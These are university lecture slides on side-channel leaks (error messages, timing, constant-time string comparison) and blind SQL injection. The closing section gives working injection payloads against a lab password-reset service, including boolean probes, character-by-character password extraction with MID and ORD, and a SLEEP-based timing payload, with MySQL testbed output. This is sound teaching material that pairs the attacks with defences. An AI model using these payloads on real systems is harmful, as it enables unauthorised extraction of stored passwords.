## Side-channel attacks (and blind SQL injections)

### Security 1 2018-19

#### **Università Ca' Foscari Venezia**

www.dais.unive.it/~focardi secgroup.dais.unive.it



Università Ca'Foscari Venezia

It is often the case that applications have **side effects**: an observable effect reflecting the internal state

If the side effect depends on a secret value we have a *partial* **leakage**

If the leakage is **enough to recover the secret** then we have an attack



# Necessary leakages

Consider a **failure** in password check:

- 1. User enters a password
- 2. The system checks the password (hash)
- 3. If the password is incorrect the user is notified

### **Leak**: at each iteration the attacker **discovers that a certain password is incorrect**

### ⇒ An attacker might **bruteforce** a password online **Solution:** slow down password check after some errors



Small search space ⇒ the attack becomes **fast!**

- ATM PIN
- Telephone (SIM) PIN
- Any smartcard PIN
- **Smartphone PIN**

### ⇒ 5 digits PINs are just 99999! **Solution:** Lock device after some attempts



● ...

## Kind of side channels

Side channels can be based on

- **Errors**
- **Time**
- **Content**
- **Size**
- Power consumption
- **Electromagnetic emissions**



● ...



#### **Example**: Wrong credentials

We cannot ignore the error, but we can **minimize** the leak by "hiding" what is wrong

1. if username is wrong return *"User does not exists"* 2. if password is wrong return *"Wrong password"*

**Solution**: if either username or password is wrong return *"Wrong credentials"*





Consider again the example: if either username or password is wrong return *"Wrong credentials"*

The test "either username or password is wrong" might be **faster** when the username is wrong

⇒ an attacker observing **time** could still deduce that the User does not exists!

### **Solution**: use time-safe code!





### **Equality tests** leak sensitive data:



and

'aaaaaaaaa' == 'a'



# Time (2)

#### Attacker starts from

'axxxxxx' == '\*\*\*\*\*\*\*\*' 'bxxxxxx' == '\*\*\*\*\*\*\*\*'

#### …

 $\textsf{S}$ xxxxxx' ==  $\textsf{S}$ \*\*\*\*\*\*\*\* Slower! first \* is s!

#### Then

- '**s**axxxxx' == '\*\*\*\*\*\*\*\*'
- '**s**bxxxxx' == '\*\*\*\*\*\*\*\*'

#### ...



### Time-safe functions

### For example, in PHP:

bool hash\_equals ( string \$known\_string , string \$user\_string )

Compares two strings using the same time whether they're equal or not.

This function should be used to **mitigate timing attacks**; for instance, when testing [crypt\(\)](http://php.net/manual/en/function.crypt.php) password hashes.

Neither PHP's  $=$  and  $==$  operators nor [strcmp\(\)](http://php.net/manual/en/function.strcmp.php) perform constant time string comparisons



# Blind SQL injection

An injection that exploits a *side channel* to leak information:

- The injection queries sensitive data
- The result is leaked via side channel

⇒ It is **effective** when the result of the query cannot be directly displayed



### Possible side channels

Depending of the query **success**, the application shows:

- a distinguishable message;
- an error;
- a broken page
- an empty page

Intuitively, we get a **1-bit boolean answer**

⇒ **Iteration** might leak the whole sensitive data



● …

●



Consider, for example, a [password recovery service](https://sqli.seclab.dsi.unive.it/reset/) (use haxor/sqleet to login)

It sends an email with a new password to users, if they are registered in the system

 $\Rightarrow$  If the user is registered the email is sent, otherwise an **error message** is displayed.



### Suppose the query is something like:

SELECT 1 FROM ... WHERE ...='EMAIL'

If the query is successful the answer is YES otherwise the answer is NO (including when there is an **error**)

What is the effect of '  $OR$   $1=1$  # ?

⇒ Makes the query **succeed** but does not leak any data  $\Rightarrow$  ... apart that we discover that injections are possible



# Leaking something

We can now inject the following code:

'OR (SELECT 1 FROM users LIMIT 0,1)=1 #

Check if the table users exists!

Notice the usage of LIMIT  $\theta$ , 1 to just get the first row, where  $\theta$  is the OFFSET and  $\bf{1}$  the ROWCOUNT

In our example the name of the table is people...



### Experiment on testbed

```
r1x@testbed ~\sim ~\$ mysql -A -usqli_example -psqli_example
sqli_example
mysql> SELECT 1 FROM people WHERE mail='' OR (SELECT 1 FROM
people LIMIT 0, 1)=1;
+---+
| 1 |
+---+
| 1 |
| 1 |
...
| 1 |
  |1|+---+
```
#### 10 rows in set (0.00 sec)



We get 10 rows with value 1 (OK or not ...) If we want to **limit** the result to one row we can add another LIMIT directive as follows:

```
mysql> SELECT 1 FROM people WHERE mail='' OR (SELECT 1 FROM
people LIMIT \theta, 1)=1 LIMIT \theta, 1;
+---+
  | 1 |
+---+
 | 1 |
+---+
1 row in set (0.00 sec)
```


## Checking column name

We can use MID function to check the existence of a particular column:

' OR (SELECT MID(password,1,0) FROM people LIMIT  $0, 1$ ) = ' ' #

Only when password exists we get a positive result

 $MD(password, 1, 0)$  gets the substring of length  $\theta$  from position 1



## Leaking arbitrary data

Guessing rows and columns names and data can work in simple examples

#### Can we leak arbitrary data?

'or (SELECT MID(password,  $1,1$ ) FROM people LIMIT  $0,1$ ) = 'a' # 'or (SELECT MID(password,  $1,1$ ) FROM people LIMIT  $0,1$ ) = 'b' #

… 'or (SELECT MID(password, 1, 1) FROM people LIMIT  $0, 1$ ) = 'z' #

⇒ Brute forces the first character of the first password!





- 1. Brute force the lastname of users in people
- 2. Improve the attack using binary search:
	- ' or (SELECT ORD(MID(password,1,1)) FROM people LIMIT  $0,1$ ) <= ORD('a') #
- 3. When no error message is given it is still possible to try a totally blind injection
	- ' or (SELECT IF((SELECT ORD(MID(password,1,1)) FROM people LIMIT  $0,1$ )<=ORD('z'),SLEEP(0.1),NULL)) #

